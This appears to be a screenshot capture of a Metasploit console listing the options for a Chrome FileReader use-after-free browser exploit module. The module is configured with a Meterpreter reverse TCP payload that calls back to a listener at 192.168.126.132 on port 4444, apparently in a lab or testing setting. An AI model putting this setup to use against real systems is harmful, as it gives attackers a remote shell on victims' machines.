 msf6 exploit(windows/browser/chrome_filereader_uaf) > options
Module options (exploit/windows/browser/chrome_filereader_uaf):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to li
sten on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH  /                no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.126.132  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic